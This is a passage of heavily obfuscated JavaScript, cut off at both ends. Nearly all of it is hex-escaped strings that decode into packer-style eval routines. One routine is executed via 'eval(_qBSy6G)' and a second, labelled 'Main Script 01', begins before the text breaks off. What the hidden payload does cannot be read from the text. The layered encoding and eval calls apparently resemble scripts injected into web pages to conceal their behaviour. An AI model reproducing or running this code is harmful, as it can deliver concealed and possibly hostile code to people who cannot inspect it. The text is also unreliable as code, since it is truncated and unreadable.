6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x